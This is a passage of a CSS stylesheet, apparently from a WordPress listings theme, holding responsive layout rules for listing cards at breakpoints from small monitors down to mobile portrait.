#primary.with-both-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content div[class*="wdt-listings-"] label[class*="wdt-listings-"] {
    margin: 0 0 5px;
    width: 100%;
    float: left;
}

#primary.with-both-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content .wdt-listings-post-dates-container>div {
    flex-wrap: wrap;
}

#primary.with-both-sidebar .wdt-listings-item-wrapper.type3 {
    grid-template-columns: 50% 50%;
}

#primary.with-both-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    flex-wrap: wrap;
    padding-top: 0;
}

#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
    display: none;
}

#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
    display: flex;
}

#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

.wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    padding-top: 15px;
}

#primary.page-with-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth {
    width: 50%;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
        width: 100%;
        float: left;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
        border: none;
    }
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-taxonomy-container li a,
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type2 .wdt-listings-taxonomy-container li a {
        font-size: 12px;
        padding: 4px 8px;
    }
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content div.wdt-listings-taxonomy-container li a {
        font-size: 12px;
    }
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .wdt-listings-item-title,
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content .wdt-listings-item-title,
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content .wdt-listings-item-title {
        font-size: 24px;
    }
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-item-title {
        font-size: 20px;
        line-height: normal;
    }
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins,
    .wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del {
        font-size: 18px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
        margin-bottom: 15px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
        display: none;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
        display: flex;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        padding-top: 15px;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .wdt-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child),
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
        width: 100%;
        float: left;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
        border: none;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
        margin-bottom: 15px;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
        display: none;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
        display: flex;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        padding-top: 15px;
    }
    #primary.page-with-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content {
        display: grid;
    }
    #primary.page-with-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content {
        margin-bottom: 5px;
    }
    #primary.page-with-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-third,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth {
        width: 50%;
    }
    #primary.page-with-sidebar .wdt-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .wdt-column,
    #primary.page-with-sidebar .wdt-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .wdt-column {
        float: left;
        /* width: 100%; */
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-column,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth {
        width: 100%;
    }
    #primary.with-both-sidebar .wdt-listings-item-wrapper.type3,
    #primary.with-both-sidebar .wdt-listings-item-wrapper.type5:not(.wdt-widget-stlye),
    #primary.with-both-sidebar .wdt-listings-item-wrapper.type7,
    #primary.with-both-sidebar .wdt-listings-item-wrapper.type9 {
        display: flex;
        flex-wrap: wrap;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    div[class*="-apply-isotope"] .wdt-column.wdt-one-third,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth {
        width: 50%;
    }
    .wdt-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .wdt-column,
    .wdt-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .wdt-column {
        float: left;
        width: 100%;
    }
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
        width: 100%;
        float: left;
    }
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
        border: none;
    }
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
        margin-bottom: 15px;
    }
    .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content {
        margin: 8px 0 12px;
        display: grid;
        grid-template-columns: 50% 50%;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section .wdt-listings-item-title .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list {
        margin-top: 0;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content div[class*="wdt-listings-"] label[class*="wdt-listings-"] {
        margin: 0 0 5px;
        width: 100%;
        float: left;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content .wdt-listings-post-dates-container>div {
        flex-wrap: wrap;
    }
    .wdt-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child),
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
        width: 100%;
        float: left;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
        border: none;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
        margin-bottom: 15px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child),
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
        width: 100%;
        float: left;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
        border: none;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
        margin-bottom: 15px;
    }
    .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    #primary.page-with-sidebar .wdt-listings-item-wrapper.type3 {
        grid-template-columns: 40% 60%;
    }
    #primary.page-with-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content {
        display: grid;
    }
    #primary.page-with-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content {
        margin-bottom: 15px;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
        display: none;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
        display: flex;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    #primary.page-with-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        padding-top: 15px;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-column {
        width: 100%;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth {
        width: 50%;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    div[class*="-apply-isotope"] .wdt-column.wdt-one-column,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-half,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-third,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
    div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-column,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth {
        width: 100%;
        margin-bottom: 0;
    }
    .wdt-listings-item-wrapper.type3,
    .wdt-listings-item-wrapper.type5:not(.wdt-widget-stlye),
    .wdt-listings-item-wrapper.type7,
    .wdt-listings-item-wrapper.type9 {
        display: flex;
        flex-wrap: wrap;
    }
    .wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section,
    .wdt-listings-item-wrapper.type3.wdt-list .wdt-listings-item-bottom-section {
        padding: 30px 30px 55px;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content {
        flex-wrap: wrap;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content {
        margin: 12px 0;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
    .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
    .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
        width: 100%;
        float: left;
    }
    .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
    .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
        margin-bottom: 15px;
    }
    .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
        border: none;
    }
    .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .custom-button-style,
    .wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section a.custom-button-style:not(.wdt-listings-excerpt) {
        width: 100%;
        margin-top: 15px;
    }
